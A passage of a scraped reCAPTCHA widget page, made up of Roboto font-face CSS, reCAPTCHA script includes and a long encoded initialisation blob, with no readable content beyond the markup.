  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="DNbdCJm17Xk91pIYoWt27g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="DNbdCJm17Xk91pIYoWt27g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DNbdCJm17Xk91pIYoWt27g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CocOqwqrCjQ1nXMKhwqjCqQ7CgxI5w4tkwrHDnsOIEStJw5AZwqLDucOsw4FEH0TDk8ONP8OdNcKdNXQEQx86BsOPw5IjFAPCgMKuXcKLacKMwqbCisOnwrptP8KsC8KEM092a8Kpb8KgBsKsw5c9D8O1wo7DnsOlcFDDm0HDosK1LsKFwoI4w5LDiMOyw5/[base64]/CosKEwrHDiFzDk2NkwoFvGGciZnYnwpsUwoXCs31aPcKpw4p0ecKWw7HChsOQwpDDrQxxwpw0w6Mow7FyRDDDszUeLsKswozDiC3DsQVtA0nCvcO3NMOQw5vDjVXClGlCw7kpwr/[base64]/DrMK2wpskw4gyUEkawq4qAHVKdcKlwoHDlBXCusOoDMOLwoJnwqTDkzZawrvDs8K0woJIIsOWXcKjwoNXw5DDgcKXLcK8Ii46w5Anwq7Cs8O1MMOQwrPCmcKuwrrCvxYIBsKIw5gSSB53wq/[base64]/[base64]/[base64]/CicKPVhjDpMKVXyTDmMOMK8OSJT4dEsO8wrfDhMKdwpTCu3TDmsO3CMKxw4/CrcOqR8KFRsO0w5VUTmYyw6nDhwPCvcONHlPDl1XDqDw/w5nCsxZqIMKDwprCiGfCohZmw48IwrTCjkrCoRrDpmnDq8KMJsKtw4hpXsOTIhLDkMOFw5nDlFg7JMKKwqrDvW3CjFFwIMK/QnHDgcKLXCvCrC7DpMOiEsKgwoRJHw7CjDvCuBF4w6vDlH3DtMK/wrcCPzRxACBnKRwvIcOhw7MJdWbDlcOhw4zDl8OBw4LDlH3DrsKnw4jDtsO4w5kMfFHDk3cZw5fDv8OlAMOEw5DCtT3Cmk1Dw4ApwroxbsO/[base64]/[base64]/wobDggLDmcOZw73DtAI1w7oUw6HDqMKqcW0MEcOJIMK9QsOmwpB6w7cZKSTCgikgVMO0w58xwoPDsgrCpAnDrj/CvMOTwpDCk8O+ZiE4csOOw4zDvcOow47DucOxLmfDjkjDnsOzXcKuw79nwpvCp8OOw51tw4BDJChSw4/Dj8OIAcO4w6t+wqDDr1bCiBPCt8OGw67CucOeZsKswqM3wrHDqcOlwr1xw5vDiBjDoQrDglELwqbCpkHCryRKacKyZsOZw7VMw7XDusOsU8KwIlFpXMONw4/DmsOKw47Dv8Kzw6rCpcOVZsKeFCLDk33Dk8OSw6/CscOVw6LDl8KCScO2wp4LVHxHE3LDkMO+D8O2wrpUw6gkwrnCgcOMw48Mw7nDosKhTsKZwoJjw6dgDsOUb0PCrU/CmyJ6w5DDvcOkGhvCkAwnGlLDhsKkN8OSw4ppw63CuMKuAQhefsOeOGExUMOmdCHDnhw1wpzCq0dLw4PDiTfCnGMowoA7w7bCpsOCwoXDiT0keMOmZ8K5UyRVUjPDuwDCqcKCw4bDojd2wo/CkMOtHMOcFcOuWMOAwr/[base64]/bcOFwozDnFcVwqPDhkLDuRPDm8OmP8KNWHHClMOVw4bDnn/DuTcbwphLwpbCvMKuFsKtd8O7X8O9wr56w5tLwp9kwq4Wwp7Cjl3DscO3w7LDoMKkw5rDgsOVw65CPgvDrXl3wq8bNsODwqpkV8OjUjJXwrwNwqp0wqXDoF7DgQzDjFHDu3M/bA5uF8KzfBHChcOEwqV5DsOkLsOLw4TCvk/Ct8O6UcOVw7MSwrA8MBUmw6FIwo87FcKqfMK3WxduwpjDssKLwobCssOnJ8OOw5fDqMO8WMKPCn7DvgrDvkrCpVTDjcOMw6LDqsOfw4rDlwxYODMzZ8OhwrDCrioJwrhKblTDvCvDncKlwo/CuBzDlnjCtMKlw7jDusKrw4zDkjkKAMOlRMKYWTjDiiPDjn/CjMOofi7ClS9YwrgXw7jCr8KuBn1jwqozw6vCiz3CmG/Dhk3DlsOtV13CtEUjZ3Y1wrs5woDCvcO4JTNXw6IhLXAvZF8zHyPDhsKGwpTDqhTDi2lXLzNgwrPDoUHCqhnCnsKbBUbCtsKLPx/DpMKwKikbIx1aJi1OFEbCojN6wpdjwpIJDMOAQcKawqzDnxVJd8O0dHzCv8KIwqbCtMOQwqDDu8OZw53CqADDnsKBGMK2wqlGw6fCt3XDsH3CtE0Mw7NNSsODPl/[base64]/wo8gw7A7w5PDp8OlIcKrw49wXwoycsObw65hwo0YVDtjIlHCkVbChDJyw5/[base64]/Xn0swqUgw5kmw5vCsAFiw4XCusKWwqkAPsONwqzDrRQFwrFnRGHCqmUnw7ZGFTt2WTDDvQtCJlhtw6NHwq9rwqXClMK5w5nConvDjBVow6/[base64]/CsD8jw7fCkFzDgcOZw6xSZ8OOL8O+w6rDrkRuIcOYw4YzCMKGwppSwqc/L0BQw73Cv8OgwoxqY8KNw5nDijJlR8KxwrYKEMOvwrR3MMKiw4XCsEPDgsOoCMOydEbCsRFKw5fCjEfCr1cSw70gQylULmZLw5lRPABUw7XDpS9fIMKIa8K8ViN/FEHDoMOrwoIQwoTDmUpDwpHCliMoSsKZRMOjN0jClDDDt8K7LMOdw6vCucOYHcO5QcK/[base64]/w4bCpcKqAkXDtH4yMsKGc8OMwofChGMICggqWcOnA8KmQcKkwoNpwrHCvsK5LC7CuMK3woJpwrhPw7bClm4Kw7tbSxU1w4DCvkAvB00Dw7HCmXQtYlfDkcOTZT/DtMOUwqAYw49LVMO3VmBfRsOiE0Fbw4lXwqIyw4zDoMOGwrsnFwtZwqV+GsOEwr3Dh3psdgVKw7Y7BmnCusK6w59KwqYnwoXDp8Ksw5dpwpZlwrTDg8KCw4fCmGDDkcKKcCc7OHFvw5lQwptpWMO+w6fDjURcNxLDmMOUwpVDwq4dc8KOw75xX1/CnFIIwq9wwqPClDDChT0Jw4bCvG7CkQfDusO8w6Z5ajddw5I+LMKaZcK5w4vCoEfCogvCsTrDnsO+w7HDvMKRdMOPIMOpw6hIwrIfU1p/ecOIM8ODwowJJlU/[base64]/CksOGw6LCo1DDl8OgwqXDqBzCi8K/fcObY0ocAkLDtzbDocKZacKjC8KFJGlGSSpAw78Bwr/ChcOQLMOlK8K5w7tZcRxqwq8HMWLDrTVIN1zCkgrCm8K8wq3DpcOkw5NqKlfCjMK3w6zDo3wawpQ9KsKmw5fDigXCojlOfcOyw4EhGnglAsKyBcKVByzDshzCgD4Qwo/[base64]/DqMOoTFXDo8K6wovDrHpiwqfCrcKrCsOZwprDu0xaIQrCocKpw5LCvMKxIB91flAdPcKvw7LCjcKaw6TCpXjDlwfDosKiw6fDlVZBQcKTecOWYk13c8O2wr54wrI/SFHDncOzUCB2CsKiwrLCsSdmw7tBWnwbZE7CtX7CqMKZw5XDpcOEIBbDpMKGw6fDqMKSCg1qLlnCtcOlc3/CiAcdwptnw7VTOV3DpMOcw6oLBXFFC8Kiw7hlHcKpw6NVLzVjEzTChkIyA8ODwpNNwrTDvUHCnsOVwrNdbMKfPH5RBg1/w7rDvcKMQMKOw57Cnz9JZzPCiUMvwrlWw53Cs1JRVjlNwo/CkyUARXoQJ8OGMMO+w7oQw4jDoSbDsDxmw7bDoRcBw43Dlx1CbsKLwpV6wpPDsMKVw5PChMK0GcOMw4HDqn8kw79Yw5diBMKkGcKewoJqEMOMwoUZwoo0bsO3w7s/MhrDlcOOwrEkwoI9RMKbMsOVwrHCscODahVhVAHCtCTCiSTDlMKxdsO/wo/Cl8O9CRYnM07CkSImIyFYEMKow5I6wpIcUkkCZMKRwrF8QcKgwolNdsK5w64Nw67DkBLDulx4LcKOwrTDosKgw4DDr8OPw6DDjMK+woPCo8OewpMVw5BHKMKTXMK6w6Aaw5HClCh/[base64]/[base64]/Co8Klw5LDscKawobCin4jeMOnByvDpgZJw63Cl8OjZsOjwr3Cuj3Di8KPw7dwJcK+w7TDp8OvP3shMMKswrzCmSIwPnJ6wozCkcKWw5U8IijDtcKywrrDhMKqwofDmSo8w4w7w6nDoyvCqMK5T3JKe18ww41/VcKfw71PeH/DjcKTwpjDkUsWR8Kce8Odw6s1wrtiF8KATnPDoy8QIMKUw5VFwogOQ3xDwrARbXPDsjLDnMK+w5lmOsKcXmDDjcOXw4vCuSXCt8ONw5jCu8OpeMO/PBfCrMKQwqXCml0qOjjDkTXDlQ7DgMK5dXhBUcKIDMOEOG0EGT82w5ZGZA3DmVxyAiBQL8OLAxnCvMOowqTDqhYyNcOVdATCojvDnsKpfl54wp1NHSLCqWYRw7bDnFLDp8KPXjnChMOew4QiMsOaKcOfXkfCoDsiwq/DpB7ClcKxw6nDlsKLO0FRwoFdw6w9GsKSEMKjwqbCrHpzw67DqTdTwoDDl1/DuGgiwpEPbsOQScKQwq0/[base64]/DlMKwRnl1TkDCkMO3wqHClFTCoHBKVXXDtMO9W8Kvw4l6GcKewqnDvcK6N8KGdcOawrMbw7tCw7sdwrLCvk3Cg2IaUcK/[base64]/ScKjwoNWC8K/[base64]/ChMOOw4IuCyB9wrpHwpjDtmHDscOyw7rDnlAzLxR8XC4ywpdJwrdAwpg3E8OfB8O7WMKbAAxCOz/[base64]/DkcORw5Evw7h7EBYGW8KjIsK0w77Ch8O+w6jCkcOZwo/CjGXDssKnw75YBzPCklXCjMKic8ONw7nDm39Hw4jDtDUJwrLDplbDtVUzUcO5wq4ew6oKwoDCg8O9wonCvWBAIibCqMOTPBgWdMKYwrYWH3LCscOewr7CsztYw6suPho2wrQ7w5bCu8KlwooGwojCocOpwpdvwpdiw51JKE3DjDJ/ejFNw44teG9sDsKbwpPDvihZXHUfwo7DrsKbDy90BFUDwoLCgsOew6zChcKHwqYAwqfDp8O/wrluYsK+w7PDrMK0wrjCrm8gw4DCuMKKMsO5F8KpwofDi8O9RcK0V2kxGxLCtANyw58KwqrCnnbDnBXCn8Osw7bDmjfDl8OuSiTDpDVPw7N9C8OyKVbDjFLCslNrGsOnLjDDtkxdw7TCsRQSw6LCrxbColJvwoV6VRohwpk/wqV/YyjDhVdcUcONw7owwrfDncKODMKibcKSwpnDrcOFX3V7w6fDj8O0w7xjw4zCj0DCocOrw5lowrlqw7TDkMO+w502FR/[base64]/Dj8O8SMKpS8KyX03CosKFWMK1w4J9wogPZVsjKsOowonChTvDrVjDvBXCjsOGw7gvw7F4wozDsGQrDllew75kWg3ChzM2dQHCoTfConlFHEEIBVXDpcOrJsOZbsOTw43CqGHDjcKyNsO/w45jUcOARm/CnMKhBlpjGMOKD0rCusOZXSfDlsKWw7DDksONMMKPMsOBVEJmXhjDmsKtEDHCq8Kzw4XCoMOdcSHCgQc5KsKKPEDDpcKtw6wqN8KCw659UcObGcKzw4bDucK/wrLCt8Olw61+VcKrwo0UECwGwrrCpMOKMBRmWQ5rwpNbwrp2ecKDe8K8w7R3CMKywpYew55TwrPCulwmw7pbw6MQGV5OwrDCsmRfUcK7w55tw50zw5lfaMO/w7jDlcKtwpoUXsOuBWHDowXDicKOwqXDhlHCqEnDqsKRw4jDri/DgD3ClVjDn8K/[base64]/CiUfCucOzIjQ3RjIEwr/CpEvCkWfCoTfCosKfw54ewqILw6tRVmRtL0PCsnYDwpUgw74Iw4fDtyPDsQTDk8KUT3d2wqHDqcO2w6jCgBzChsKzVMOTw4ZNwrwAbA5ZVsKNw4HDm8OYwr/Cg8KTGMOYVxPCjDpowo/[base64]/Ci8ObZHEoLUnCrcKMI8OpwqXDrcO9J8OGw48HJcOKXWvDl17Cq8OISMKzw7vCr8OCwrBOQjsvw6dLWxzDp8OZw5p7BAfDrErCssKOwqdLCTtBw6rCsQ8Cwq8uIWvDrMO1w5rCtkFkw49aw4bChRnDsTNgw4fDox/[base64]/CnmoDeSNrwoBpw4sECDpxecO8w6FIBHDCkU3CiQ8zwrbDv8OCw4osw6/DrCxLwprCosKjf8OrGGQ3cAsww7jDkw7ChFdGUwzDpcOYSsKQw503w4JeH8KhwrvDk13DihB/w4UOcsOKAcK1w4LCl1oewqZ6YCvDnMKqw6/DvkDDscK2wq1ww6xWN1PClSkPU13CjFXClMKXGcOzM8KYwrrChcOCwoZ6HMOYwp1cTWHDisKEAC/[base64]/YMKyDcKaXSkcFx7CsnBOwoVJCmfDv8KISsOPCsOfw6QkwpbCsRZnw7PCtcK+XsOFIi7DjMKHwo4lazXClsOxXVJow7cDcsOdwqAfw4nChgDCrCvChB3CncOJPcKew6bDjybDicKqw6PDonxAHcK7DcKiw4HDnWvDt8KARcKCwp/CoMKHPn19wpbCinXDkDvDsC5NcsO7U1txIsK4w7fDvcKie2DCqwfCkADCusKiw7VSwp0ld8Ocw7LCr8KNw6k9wqhRL8OzK25GwqEMdGbDicKLcMOHw6DDjVMQQ1vDulDDl8OJw63CpsOjw7LDrW0iwoPDiW7CtcO6w5IRwqfCqF97dsKeDsKYwrzCpMO/AybCnkkGw6DClcOLwqNbw63DgFXDo8KoQwskL0suRzIac8Klw5bClH1EacOjw6UGBMKGTGzCqsOuwqzCq8OnwpFMOlI8K1kRST5HC8OCw5AZVx/CrcOzVsO/w7wZJ0zDjwfCjgPCnMKvwozDkWBhQHMEw5h4CAfDkgNOwoQuBMKFw6rDmlXCoMKnw65zwpjDrcKOVcKKT3XCl8K+w73Dh8OgFsO+w6LCgsKFw7dSwqEkwps1wobCm8O0w7gAwq/DkcKrw4/[base64]/IjzCozswf8O1WTLCq8KnPFzDisOOIMKVw40DwobDhDnCjVHClTrCrWfDmWnDhsKyPDFIw5Bow4AaD8KURcKwOC92PwjCiRHCixDDklTDjWnDhMKPwrFIwp7CuMKqT1nDqjnDiMK7MwLDiF3DqsOswqouNMKmQ0QTwofDk3zDhxHCvsKlQcOvw7TDvWQBHX/CpivCmCTCki0dSj/CmMOpwocOw4rDo8KzJz/Cv2t8azfDu8KKw4fCtXzDvMOQRCrDgsONDCMRw6FQwpDDncKXb2XCgsK0aAkYDsO/[base64]/DlcKvEmxPIMKzGsKuwoN7RiLCl2nCtl4Kw6xraELDgMOIwp7DvG/DpcOuW8K9wrEFDGN1GyPCjSUGwrfDosO2ORLDlsKeGDlTPMOYw4HDisKjw4zChw3CqcOHKVHCo8KDw4wQwpLCsRDCncOLKsOCw5M0B1Eaw4/CsQ9JVTPDpS4YUjw+w65aw6vDssO7w4UGEDEfZy04wrbDiVnCokY5NcKPIgHDq8OUcCDDihjDpMKYbRZXd8KAw5LDrEwtw6rCtsOOccOGw5fCs8O4w5tow5zDtsKwbC7CuwB+w6/DoMObw6E3UyHCkMOwV8Kbw60bKcOOw4vCl8OSw4zCi8OpHsOZwrjDnMKYYCIXVSppb2gUwo89SQJNKmYOVcKfbsOwenHClMOHIT9jw4zDsCXDo8KMIcO8UsOvw7zCrjgJVSIXw510PsOdw5tGLcKAw6vCiknDrRlewq7CiTsbw4o1LllpwpXCncOMdTvDhcK/FcK+McOuWMKfw4HCj1zCicKmBcO5AnzDhxrChMOcwr3CoSRodMO2w5lsYFUQdEXCin5hScKQw4pjwrUGSk/[base64]/[base64]/DosKwExTDo2glXhDCqkUJUC9IXCrDg2lNwr5KwocJcyZewrE1bsKzecK+AcO/[base64]/DrnrDnjsbw4tLYsKfwrTCjU9PfcOaw5VuEcKVw499w6nCrMOdSiPCsMO9TR7DqnEcw5cXE8KoaMKjSMKpwowSwo/Cli4KwpgHw49RwoUZw5lAA8KnMF9RwoFPwqVUFHbCj8Ouw4bChyYrw59gIsOSw5bDocKRfDJXw7jCsXTCjSHDqcK0QB8Kwq/Dt24Bw4TCuAVVYRLDs8OCwp0Lwr7CpcOowrB7wqUbBsOww7jCmlPCu8O4wrjChsOIwr5Cw4orABnDtgp/wrZMw7xBIl/CswAxHcO1aA5uaHjDncKlwr7Dp3TCksORwqBDHsKuf8K6w5caw63Cm8KbUcKLw4Mww6oAw5thSifCvQtEwoBQw5YywrDCq8O9LMOmwofDvho/w7IVf8OyXnvDnxFWw4kYCmFCw7vChFxqXsKLdMO3JsKuS8KlQkbCjijDjMOcWcKoJAzCs1zDkcKuM8ORwqFOZ8KueMK/w73CmsOUwr4ff8OOwo3DrwnCn8O4wrvDtcOoImwRPAXDi2DDigQpNcKkNgzDsMKvw58dHhcFwr/ChMKwfxLCkHxfw6fCsipCeMKce8OGw5JowplRaCYuwojCvRHCmMOAWDchViAtD0zCq8OhbxjDmh7CtFpsXMOpwojCtsKCCkc5wqw6w7zCiRAyIljCoB8zwrlXwot2eBI3F8OgwonCpsOKwpZ9w4HCtsKXAh/[base64]/DvkZiwqdIWMKzWhV6wpzCrcOWa8OzwpokFhQbN8KPHWvDsy4gwofDhsKtan3ChgrDpMOdLsKCD8KCYcOmwp3CmGk4wrgWwqbDoXPDg8O6EMOtwrHDu8Oew7QzwrZ4w6w8KzbClMKOHsKMOcOBclXDnFXDgMK3w5PCtX46wpRTw7fDhsOiwq9/wq7CvcKKbcKlQ8K5HsKFSWvDsl56wqjDhWZNcg/Cu8OzBWJdIsKeGMKvw6gxXHTDkMKqOsOZdS/DolXCj8OPw6XCu2ddw6MiwpEAw5zDpy/DtMKuJws4woIHwqTCkcK6wpTCl8O6wp5MwrLDqsKtw6vDjMOswpvDmAbChVxRISofw7bDhcOJw5FDQEYwXAPDngkfPcO1w7dkw4DDkMKow43DpMOww4Iyw5EnIMO6wo1cw6tAJ8OmwrDCqWTCncKYw4zCtcOJOsKBL8KNwr9XfcOQA8OuDEjCocKswrHDuw/Cs8KSwq4cwo/Cv8KzwqTCvXJSwoPCm8OeBsO6fMOoK8O+FcO8w4l1wprCgcOew6vCpMOAw5PDrcOqa8Ojw6wpw4x8NsK3w6gjwqDDjAMnb3EIw7J7wpxoEVhHHsOnw4PCi8O+w6/ChyHCnBkABMKFYMOAZcKpw4PCnsOuDhzDm2kIMznDncKxFMOSL14jXMO0HRLDu8O5C8KYwpbCscOsccKkw4PDpyDDrnnCsAHCjMOSw4zDisKUZXNWIURXXTzDhcOOwr/CgMOUwqTDqcO3R8KvPxtHL1QUwrgJd8KYLDDDi8K1wokxw6fCuGEcw4vCj8KdwovDjgfDicO+w7PDg8OYwpBpwq1AGMKBwrTDlsKbMcODb8O1wqnCmsObIk/CiA/[base64]/wrxfw5g4FRQpKMO8KGDCuEbCnsOXDcOJBALCk8OVwqZNwq4yw7DDt8Ouw7nDjS0Zw4EOw7kmfsKLJ8OBBxY8I8Oqw4/DnTp9VHzDqcO2UzlgAMK4Dh4RwpN0T2LDscKiA8KcWQ3DjHbCtVA/FcO0wp8FcSUQIUDDksOtBn3Cs8OYwrtTBcKhwovDrcO1QsOEMMKrwo/Dp8KQwojDl0tqw4HCtsOWTMK9fcOzXMKgI3vCjzHDrcORS8KVHSMww5lKwprCmmXDtkUQAMKTNm7ChlwYw7g9DFnCuiTCqFDDkTDDncOqw4/DqMOjwqTCpSTDtVPDhMOewqhCDMKLw54yw4zChE1UwplXBDLDnVjDrcKhwpwGAE7Cry3DqsK6TnvDvlU9Llw4wroVCMKew5PCr8OqesK0EDtFZyM+woARw7vCusOnBnhBdcKNw4gcw4RfRmArBHTDsMKSFDsQdgDDi8Olw5/DlXvDt8O7djBrARPDkcOeKj/Ct8OZwpPCjyTDl3MmRMO5w6BNw6TDnXg4wozDj3VFD8Okwopaw7MXwrAhTMK+MMKIJsO+PsKawokEwrkNw4wPQ8OIB8OdCcKLw6LCm8KvwrvDkD9Qw6/Dmls3HcOIfcKdecKqfcOyIxhYd8Oowp3DqcONwp3DhsKZSSQXbsOTACJOw6PDmsKFw7XDn8KHB8OtPjl6clQBU21zR8OgccOKwo/CkMKYw7sQw4TCvsK+w4BrX8KNMcKWIcKOwosaw6/Dl8K5w7jDlcK/[base64]/CjjFfwpnDq0TDvl0oRifDtWlmUinDq8KsKcOjw4EIw78jw70dQzxEAknCtcKJw6HCnExaw6bCjiXDnQvDlcO5w59SBz40UsK3w4/DhsKCRsOnwo1WwqMvwplUGMKyw6h4w4UZw5h0QMO2SQB/[base64]/[base64]/DocOzwrINdMKVPlIbXSTCmAdJw55fAH1Uw4fCtMKjw6/CoWEWw5nDncOGBQnCmsO0w53DhsO/w63CkVbDpMOTesODEsK3wrbCk8K8wrbCtcKvw7/CtsK5wqcUblIUwqrDhmbCsHlrMsKDIcK5wrDDj8KbwpUIwqHCjsOfw7wvV29nCChewp1Qw5jCnMOtP8KXOS/Cm8KQwr/DvMKaP8OnfcO9AsOoVMOzfBfDkB3CuQHDsnjCg8O9FwvClUvDu8Ktw6cUwr7Dr11Ywo/DpsOSd8KmfQJRSg10wpp1SMOewr/DpmQANMKVwpFww7sISS/[base64]/Cr8KFw5YSTMK9SC5/wqsGwojCvjVjVsOSNHLCgcKtNVjCn8OhVjd/wrxtw4ACIMK/wrLCn8K0OsO/a3QOw6LDgsKCw6oRHcOXw4wtw7vCsyZhA8O1TQDDtsK/fQzDhErCq3jCo8OqwqDCjcKKUxvDkcOZeCxAwqN/URh5wqIlbU/DnAbDhidyM8O0fMOWw57DpW7CqsOww5PDlQXDtkvDlAXCs8K7wogzw5EYMGwpDsKtw43CmS3CqcOywpXCiTkNFFtCFjzDqBwLwoTDjjs9wrhmJwfCncKqw6nDpcOEV3zDuxTCmMKrS8OXAGQtw7jDkcOQwobCl1oAXsOyFsOjwrPCokDCnH/Dk1/CjR3Crw1zU8KIP1wlISo8w4kfc8OewrQFEMKlMCUScDHDix7DlMOhNgPCtldDecKYdmnDp8O5A1DDh8OvC8OfGg4Pw4PDgMOGJijCkMOaLB/DsUpmw4AQwpkww4YAwqFwwrQHfS/CoXPDvcOlPwsuMDbCsMK+wpsMFWTDrsO8chnDqi7DpcKpcMOgBcKCW8OcwrJ5w7jDjVzCpzrDjjQZw7rCk8KgWy1Gw71KOcO9SsOGwqFCF8OLZEdTfTBLwrMrSAPClXHDo8ONfBbDjcOHwrLDvsKKEWwAwonCqMO0w67Dql/[base64]/CnkPDt8Kpw41KFcKvw6rDgi0vPQfDtgB/TmvDg1kww7zDicObw7RWbzQIBsOHwoDDnMOTNMKzw59PwqwkY8OswowiYsKVMHUVKF5FwqrCl8Ozwp/CqsOaFzArwrUHf8KVPwrCljDCo8KwwpxXDXodw4hQw5JRSsOUCcK+wqs+I3Y4WS3DkcKJRMKRWsOxHcOyw7Zjwrobw5vDicK4w5wBfDTDiMKgw4EfOG/DosOlw4/ClsOuw588wpBlYXzDmSDCuD3CrsO5w5/[base64]/CuSLDg8OQw6h8wp4FewN/w4Rnwr/CowPCqjw+FcKQenc/wrsTecKHAMOPw5HCmg1Vwr1rw4/CmmDCvmzDtMOaFlnDiXrCindRwrlzWyHCksKawpIzDcO9w7zDk3